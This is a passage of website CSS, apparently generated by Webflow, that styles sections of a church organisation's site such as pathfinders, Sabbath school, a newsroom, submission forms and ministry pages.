  margin-bottom: 5px;
  margin-left: 0;
}

.relational-seminar-video {
  width: 50%;
}

.acs-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-tab {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.disaster-content {
  margin-left: 0;
}

.disaster-image {
  padding-top: 14px;
}

.unordered-list-10 {
  text-align: left;
}

.ss-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr 1fr .5fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  display: grid;
}

.ss-quote-block {
  flex-direction: column;
  align-items: flex-start;
  margin-left: 18%;
  padding-top: 40px;
  display: flex;
}

.ss-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-right: 50px;
  display: flex;
}

.paragraph-133 {
  margin-bottom: 25px;
}

.youth-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 3%;
  display: flex;
}

.youth-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 33.33%;
  margin-left: 3%;
  display: flex;
}

.pathfinders-content {
  margin-top: 0;
  padding-top: 0;
  padding-right: 60px;
}

.pathfinders-content.find-a-church {
  margin-top: 40px;
}

.pathfinders-links {
  padding-left: 20px;
}

.pathfinder-social-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  display: flex;
}

.pathfinders-resource-heading {
  flex-direction: column;
  width: 50%;
  padding-right: 62px;
  display: flex;
}

.pathfinder-resource-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 69px;
  padding-bottom: 69px;
  display: flex;
}

.pathfinder-resource-section {
  background-image: linear-gradient(149deg, var(--dodger-blue), var(--medium-purple));
}

.pathfinders-camping {
  padding-bottom: 0;
  padding-left: 0;
}

.tlt-card1 {
  border-radius: 8px;
  flex-basis: 58%;
  justify-content: space-between;
  width: 66.66%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-content {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.tlt-card2 {
  flex-direction: column;
  flex-basis: 40%;
  justify-content: flex-start;
  align-items: center;
  width: 33.33%;
  margin-bottom: 30px;
  margin-left: 3px;
  margin-right: 3px;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-feature-cards {
  flex-flow: wrap;
  justify-content: space-between;
  display: flex;
}

.tlt-card3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 64%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.tlt-card4 {
  flex-direction: column;
  align-items: flex-start;
  width: 34%;
  margin-bottom: 30px;
  margin-left: 0;
  margin-right: 0;
  padding: 72px 5% 45px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.heading-169 {
  margin-top: 0;
  margin-bottom: 0;
}

.heading-169.scholarships {
  margin-top: 60px;
}

.heading-172 {
  margin-top: 0;
}

.hr-employees-tab {
  display: flex;
}

.div-block-119 {
  background-color: #ffffffd9;
  border: 0 solid #000;
  border-radius: 4px;
  padding: 30px;
}

.heading-174 {
  color: var(--slate-gray);
  margin-top: 10px;
}

.pgts-quote-block {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-bottom: 230px;
  padding-left: 0;
  padding-right: 3%;
  display: flex;
}

.pgts-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-left: 3%;
  display: flex;
}

.html-embed-16 {
  height: 45vh;
}

.admin-profile-block {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  width: auto;
  display: flex;
}

.admin-bio-block {
  align-items: flex-start;
  width: auto;
  padding-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.admin-bio-wrapper {
  flex-flow: column;
  flex: none;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-block {
  padding-right: 35px;
}

.admin-extra-info {
  margin-bottom: 30px;
}

.bio-section-white {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.bio-section-color {
  background-image: linear-gradient(#329eff0d, #329eff0d), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.admin-contact-info {
  margin-bottom: 0;
}

.admin-title {
  margin-top: 0;
}

.membership-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.admin-photo-russell, .admin-photo-beerman, .admin-photo-crosby {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-gosney {
  border-radius: 4px;
  max-width: none;
  display: none;
  overflow: visible;
}

.admin-photo-johnsson {
  border-radius: 4px;
  max-width: none;
}

.admin-photo-linrud {
  border-radius: 4px;
  max-width: none;
  text-decoration: line-through;
}

.homepage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 50vh;
  padding-top: 0;
  display: flex;
}

.homepage-hero.funrun {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
}

.homepage-hero.cm {
  clear: none;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0ecfe0f5035616410afea_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px)%20(1600%20x%20800%20px).jpg");
  justify-content: center;
  align-items: center;
  height: 50vh;
  position: static;
}

.videos-image, .podcasts-image, .photos-image {
  border-radius: 4px;
}

.newsroom-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 73px;
  display: flex;
}

.newsroom-category-date-block {
  color: #7c8499;
  text-transform: uppercase;
  align-items: center;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.image-90 {
  border: 1px solid var(--ghost-white);
  border-radius: 4px;
  width: 100%;
  max-width: none;
  margin-left: 0;
}

.h3-news-title {
  color: var(--slate-gray);
  text-align: left;
}

.news-heading-block {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 50%;
  margin-bottom: 0;
  padding-right: 30px;
  display: flex;
}

.author-date-block {
  justify-content: center;
  align-items: flex-start;
  padding-top: 6px;
  padding-right: 0;
  display: flex;
}

.social-block {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  font-size: 30px;
  display: flex;
}

.social-block.homepage {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 15px;
  padding-left: 50px;
}

.news-post-body {
  flex-direction: column;
  align-items: center;
  width: 66.66%;
  margin-top: 0;
  padding-top: 20px;
  padding-left: 0;
  padding-right: 35px;
  display: flex;
}

.news-main-image {
  text-align: right;
  width: 50%;
}

.collection-item-23 {
  margin-bottom: 20px;
}

.post-card-image-block {
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  margin-right: 20px;
  padding-left: 0;
  display: flex;
}

.home-news-image {
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 300px;
  min-height: 0;
  display: flex;
}

.collection-list-wrapper-21 {
  padding: 0 0 0 10px;
}

.more-news-small-block {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 32px;
  padding: 20px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.container-21 {
  padding-top: 130px;
  padding-bottom: 80px;
}

.text-field-5 {
  align-self: center;
  width: 300px;
  margin-top: 15px;
}

.utilities-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-top: 70px;
  padding-bottom: 60px;
  display: flex;
}

.section-50 {
  padding-top: 0;
  padding-bottom: 0;
}

.ecomm-subscribe {
  background-color: var(--medium-purple);
}

.paragraph-small {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
}

.author-name-heading {
  color: var(--dim-grey);
}

.ecomm-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f9a0e307fa4e2648ebe37_2020%20Archives%201600x800.jpg");
  background-position: 50% 0;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  justify-content: center;
  align-items: center;
  height: 400px;
  margin-top: 43px;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
  overflow: visible;
}

.ecomm-hero.gazette-archives {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f95b9d63ff19bb113631b_Gazette%20Box%20Blue%20Masthead%202018.jpg");
  background-position: 50% 100%;
  background-size: contain;
}

.ecomm-hero.field-notes {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/666b85362f947115a55df4b7_Field%20Notes%20Cover%20Art6.jpg");
  background-size: cover;
}

.ecomm-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 0;
  padding-bottom: 50px;
  position: static;
}

.ecomm-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.link-48 {
  padding-bottom: 0;
}

.collection-item-24 {
  padding-bottom: 10px;
}

.collection-list-17 {
  padding-top: 15px;
  padding-bottom: 29px;
}

.links-authors {
  font-size: 15px;
}

.cm-newsletter {
  background-color: var(--white-smoke);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.adventurer-block {
  padding-bottom: 13px;
  display: flex;
}

.vbs-block {
  padding: 30px;
  display: flex;
}

.cm-resources {
  max-width: 1200px;
}

.sabbath-school-block {
  justify-content: space-between;
  margin-top: 35px;
  display: flex;
}

.sabbath-school-wrapper {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 70%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.image-93 {
  max-width: 120%;
}

.cm-sabbath-school-content {
  flex-direction: column;
  width: 100%;
  display: block;
}

.cm-ponytail-girl {
  flex-direction: column;
  justify-content: flex-start;
  width: 30%;
  display: flex;
}

.rich-text-block {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-right: 0;
  display: block;
}

.author-name-block {
  align-items: flex-start;
  margin-top: 0;
  display: flex;
}

.image-95 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.search-button {
  background-color: var(--slate-gray);
  height: 45px;
}

.search-button:hover {
  background-color: var(--dim-grey-lines);
}

.section-54 {
  padding-top: 40px;
}

.ecomm-subnav {
  z-index: 4;
}

.link {
  color: #161a25;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 0;
  padding: 5px 0 3px;
  font-size: 11px;
  font-weight: 700;
  line-height: 16px;
  text-decoration: none;
  transition: box-shadow .2s;
  display: inline-block;
  box-shadow: 0 2px #cbd0df;
}

.link:hover {
  box-shadow: 0 2px #161a25;
}

.link.small {
  box-shadow: none;
  text-align: center;
  font-size: 10px;
  line-height: 12px;
  transition-property: none;
}

.view-services-block {
  margin-top: -13px;
  margin-bottom: 0;
  padding-top: 0;
}

.link-52 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 21px;
  line-height: 31px;
}

.h4-social {
  margin-top: 0;
  margin-bottom: 15px;
}

.newsroom-header-strip {
  z-index: 1;
  background-image: linear-gradient(23deg, #ffb731, var(--orange-gradient-2));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 36px;
  display: flex;
  position: relative;
}

.small-heading-reverse {
  color: var(--white);
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.author-info-block {
  padding-right: 0;
}

.section-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 40px;
  display: flex;
}

.radio-button-2 {
  margin-top: 6px;
}

.submit-story-preferredcontact-radio-buttons {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  margin-bottom: 10px;
  padding-top: 8px;
  padding-bottom: 8px;
}

.submit-story-preferredcontact {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 14px;
  font-weight: 400;
}

.submit-story-name {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-container {
  flex-direction: column;
  justify-content: center;
  padding-top: 130px;
  display: block;
}

.radio-button-label {
  font-size: 14px;
  font-weight: 400;
}

.submit-story-paragraph {
  margin-bottom: 35px;
}

.submit-story-email, .submit-story-desctiption, .submit-story-title, .submit-story-phone {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-radiotelephone {
  padding-left: 45px;
}

.submit-story-heading {
  text-align: center;
  margin-top: 0;
  margin-bottom: 28px;
  padding-top: 20px;
}

.submit-story-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-story-div-block {
  margin-bottom: 70px;
  margin-left: 140px;
  margin-right: 140px;
}

.submit-story-radioemail {
  padding-left: 45px;
}

.image-96 {
  display: block;
}

.history-question-container {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 5px;
  padding-left: 0;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
}

.history-question-container:hover {
  text-decoration: none;
  box-shadow: 0 3px 9px #2e323c17;
}

.history-question-container.cm-welcom {
  margin-top: 30px;
}

.history-wrapper {
  padding-top: 61px;
}

.visit-gc-block {
  margin-top: 0;
  margin-bottom: 60px;
}

.center {
  text-align: center;
  font-weight: 400;
}

.center.paragraph-reverse {
  padding-right: 0;
}

.mission-card {
  background-color: var(--white);
  border-radius: 8px;
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 16px;
  margin-left: 8px;
  margin-right: 8px;
  padding: 50px 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.mission-card.card2 {
  width: 66.66%;
  padding-bottom: 25px;
}

.cm-videos {
  z-index: 20;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c3581c238a34f5899da8661_green-squiggly-background.svg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 30px;
  display: block;
  position: relative;
}

.cm-videos-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ." 172px
                 ". . ."
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: flex-start;
  width: 75vw;
  padding-top: 40px;
  padding-bottom: 30px;
  display: grid;
}

.search-result-item {
  margin-bottom: 20px;
}

.text-block-36 {
  padding-bottom: 12px;
}

.abc-info-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 0;
  display: flex;
}

.paragraph-143 {
  padding-top: 3px;
  padding-right: 20px;
}

.mask {
  height: 50vh;
}

.paragraph-144 {
  margin-bottom: 25px;
}

.ecomm-old-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-bottom: 50px;
}

.search-4 {
  margin-bottom: 40px;
  display: flex;
}

.search-input-2 {
  height: 45px;
}

.search-5 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 16px 0 0;
  display: flex;
}

.body-3 {
  background-color: var(--white);
}

.section-58 {
  opacity: .85;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100vw;
  height: 75vh;
  padding-top: 0;
  display: flex;
}

.search-input-3 {
  border-radius: 0;
  width: 50vw;
  height: 75px;
  margin-bottom: 0;
  padding: 8px 15px;
  font-size: 19px;
  line-height: 29px;
}

.news-main {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.news-header-section {
  justify-content: flex-start;
  align-items: center;
  width: 73vw;
  margin-top: 0;
  display: flex;
}

.news-post-section {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  width: 73vw;
  margin-top: 35px;
  padding-top: 0;
  padding-bottom: 80px;
  display: flex;
}

.abc-hours-card {
  background-color: var(--white);
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.abc-hours-card.header-piece {
  margin-bottom: 71px;
}

.abc-resources-card {
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  flex-basis: 35%;
  align-items: center;
  margin-left: 15px;
  margin-right: 15px;
  padding: 4%;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.abc-features {
  display: flex;
}

.list-item-39, .list-item-40, .list-item-41 {
  text-align: left;
}

.moving-h4 {
  text-align: left;
  margin-top: 0;
}

.moving-process-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.moving-process-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.moving-process-steps {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.news-heading-section {
  justify-content: center;
  align-items: center;
  display: flex;
}

.back-to-news-section {
  flex-direction: column;
  padding-top: 105px;
  padding-bottom: 15px;
  display: flex;
}

.back-to-news-wrapper {
  align-self: flex-end;
  width: auto;
  max-width: 1200px;
  padding-right: 120px;
}

.paragraph-145 {
  text-align: right;
}

.evang-events-section {
  z-index: 1;
  position: relative;
}

.evang-events-wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.evang-events-heading-block {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.evang-events-content-block {
  width: 50%;
  padding: 30px 13px 30px 0;
}

.evang-event-content {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.close-x {
  color: var(--white);
  text-align: center;
  cursor: pointer;
  margin-bottom: 0;
  padding-top: 2px;
  font-weight: 700;
}

.close-x-block {
  z-index: 5;
  background-color: var(--slate-gray);
  text-align: center;
  border-radius: 5px;
  width: 30px;
  height: 30px;
  margin-top: 20px;
  margin-right: 80px;
  position: absolute;
  inset: 0% 0% auto auto;
}

.close-x-block:hover {
  background-color: var(--dim-grey);
}

.close-x-block.close-x-block-childmin {
  margin-top: 30px;
  margin-right: 20px;
}

.announcement-description, .announcement-time {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-paragraph {
  margin-bottom: 35px;
}

.announcement-heading {
  color: var(--off-black);
  text-align: left;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-container {
  padding-top: 130px;
}

.announcement-name, .announcement-location, .announcement-title {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.announcement-div-block {
  margin-bottom: 70px;
  margin-left: 141px;
  margin-right: 141px;
}

.announcement-phone, .announcement-email, .announcement-dates {
  background-color: #f5f6f987;
  border: 1px solid #e7e7e7;
  border-radius: 4px;
}

.submit-announcement-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.submit-announcement-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 35%;
  padding: 30px 51px;
  display: flex;
}

.submit-announcement-wrapper.newsroom {
  border-radius: 8px;
  width: auto;
}

.announcement-heading {
  color: var(--white);
  text-align: center;
  margin-top: 1px;
  margin-bottom: 5px;
  padding-top: 3px;
  padding-right: 0;
  line-height: 34px;
}

.announcement-heading-2 {
  text-align: center;
  margin-top: 44px;
  margin-bottom: 28px;
}

.announcement-div-block-2 {
  margin-bottom: 70px;
  margin-left: 180px;
  margin-right: 180px;
  padding-left: 20px;
  padding-right: 20px;
}

.bug-fix-container {
  padding-top: 130px;
}

.team-contact-line {
  color: var(--dim-grey);
  text-align: center;
  margin-top: 0;
  padding: 60px 0 0;
}

.abc-phone-line {
  padding-top: 114px;
  overflow: hidden;
}

.image-97 {
  padding-left: 23px;
  padding-right: 23px;
}

.paragraph-146, .paragraph-147 {
  text-align: center;
}

.browser-page-content {
  padding-top: 81px;
  padding-bottom: 81px;
}

.info-for-headings {
  margin-left: 5px;
  padding-left: 0;
}

.info-block-content {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  padding-left: 0;
  display: flex;
}

.info-block-links {
  border: 1px solid #9c9c9c;
  border-radius: 4px;
  flex-direction: row;
  margin-left: 20px;
  margin-right: 20px;
  padding: 30px;
  display: flex;
}

.info-block-links:hover {
  color: #329eff26;
  background-color: #0083ff08;
  text-decoration: none;
}

.social-media-pathfinders {
  justify-content: flex-start;
  align-items: center;
  padding-top: 40px;
  display: flex;
}

.news-title {
  margin-bottom: 20px;
  font-size: 23px;
  line-height: 26px;
}

.other-entities-section {
  background-image: linear-gradient(135deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  padding-top: 50px;
  padding-bottom: 50px;
}

.other-entities-wrapper {
  text-align: center;
  padding-top: 0;
  padding-bottom: 0;
}

.other-entities-link {
  color: var(--white);
  padding-left: 40px;
  padding-right: 40px;
}

.other-entities-link:hover {
  color: var(--ghost-white);
}

.healthy-kids-intro {
  padding-top: 20px;
  padding-bottom: 80px;
}

.heading-193 {
  padding-left: 0;
}

.cm-healthy-kids {
  justify-content: center;
  align-items: center;
  padding: 0 47px 0 0;
  display: flex;
}

.cm-healthy-kids-block {
  display: flex;
}

.healthy-kids-intro-wrapper {
  position: static;
}

.healthy-kids-sponsors {
  padding-top: 70px;
  padding-bottom: 70px;
}

.sponsoring-orgs {
  padding-right: 48px;
}

.link-blog {
  text-transform: uppercase;
  padding-right: 0;
  font-size: 13px;
  line-height: 23px;
}

.paragraph-author {
  text-transform: uppercase;
  padding-left: 10px;
  font-size: 13px;
  line-height: 23px;
}

.pathfinder-handbook-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  padding-top: 45px;
  padding-bottom: 70px;
}

.pathfinder-update-links {
  padding-top: 26px;
  display: flex;
}

.pathfinder-links-list {
  width: 50%;
}

.cm-hero {
  background-image: linear-gradient(#f3f4f5, #f3f4f5);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.cm-hero.camp-main-page {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/69695fd1020ae5cced24501f_CM%202025%20Web%20Banner%20v3.jpg"), linear-gradient(#f3f4f5, #f3f4f5);
  background-position: 50% 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, auto;
  flex-direction: row;
  height: 50vh;
  padding-top: 0;
  padding-bottom: 0;
}

.rich-text-block-2 {
  padding-top: 0;
}

.rich-text-block-3, .rich-text-block-4 {
  padding-top: 10px;
}

.spotify-embed1 {
  width: 100%;
  margin-top: 30px;
  display: none;
}

.team-hours {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  line-height: 22px;
}

.team-email {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-28 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: 0;
  display: flex;
}

.image-101 {
  max-width: 50%;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 12px;
  line-height: 22px;
}

.link-block-29 {
  justify-content: flex-start;
  align-items: center;
  margin-top: -8px;
  margin-left: 0;
  padding-bottom: 8px;
  display: flex;
}

.heading-195 {
  margin-bottom: 12px;
  padding-bottom: 0;
}

.heading-196 {
  color: var(--white);
  text-align: center;
  margin-bottom: 10px;
  padding-bottom: 0;
}

.share-announcement {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--orange-gradient-2));
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 60px;
  padding: 24px 23px 35px;
  display: flex;
}

.div-block-130, .div-block-131 {
  border-bottom: 2px solid #000;
  padding-left: 10px;
  padding-right: 10px;
}

.disqus-html-embed {
  width: 100%;
  margin-top: 60px;
}

.news-article-category {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  font-size: 14px;
  line-height: 24px;
}

.div-block-132 {
  border-radius: 4px 4px 0 0;
  margin: 0 0 -25px;
  padding: 0 15px 5px;
}

.list-item-small {
  font-size: 15px;
  line-height: 25px;
}

.h4-comm-resources {
  margin-top: 0;
}

.events-banner-section {
  background-image: linear-gradient(351deg, var(--dodger-blue) 17%, var(--medium-purple));
  justify-content: center;
  align-items: center;
  display: none;
}

.events-banner-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 52px;
  padding-bottom: 52px;
  display: flex;
}

.paragraph-151 {
  text-align: center;
  justify-content: flex-start;
  margin-left: 0;
  margin-right: 24px;
  padding-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 20px;
  display: block;
}

.fa-facebook {
  margin-left: 14px;
  font-family: "Fa brands 400", sans-serif;
  font-size: 35px;
  line-height: 35px;
}

.fa-facebook:hover {
  color: #3b5998;
}

.fa-facebook.reverse-fb {
  color: var(--white);
}

.fa-facebook.reverse-fb:hover {
  color: var(--light-grey);
}

.video-10 {
  border: 1px #000;
  border-radius: 0;
}

.paragraph-153 {
  margin-top: 27px;
}

.paragraph-154 {
  margin-right: 0;
}

.image-103 {
  float: right;
  text-align: left;
  max-width: none;
  margin-top: 0;
  margin-bottom: 50px;
  padding-left: 13px;
  position: relative;
  inset: 0% 0% 0% auto;
}

.image-104 {
  margin-bottom: 0;
}

.image-105 {
  margin-bottom: 0;
  margin-right: 20px;
}

.hr-employee-block {
  width: 50%;
  padding-right: 5%;
}

.paragraph-159 {
  color: var(--orange-gradient-2);
}

.list-item-42 {
  margin-right: 5px;
}

.link-block-31, .link-block-32 {
  margin-bottom: 0;
}

.image-106 {
  margin-bottom: 12px;
}

.link-block-33 {
  margin-bottom: 8px;
}

.bold-text-4 {
  margin-left: 0;
}

.collection-list-18 {
  flex: 0 auto;
  width: 100%;
  display: block;
}

.container-24 {
  flex: 1;
}

.additional-ministries-wrapper {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  display: flex;
}

.additional-ministries-section {
  background-image: linear-gradient(#000000b8, #000000b8), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 90px 100px 90px 99px;
  display: flex;
}

.additional-ministries-header {
  padding-right: 60px;
}

.womens-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding: 70px 0 70px 25px;
  display: flex;
}

.singles-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.singles-wrapper {
  justify-content: space-between;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.singles-social-block {
  flex-direction: column;
  align-items: center;
  width: 33.33%;
  padding-top: 4px;
  display: flex;
}

.singles-content-wrapper {
  width: 50%;
}

.mens-ministries-section {
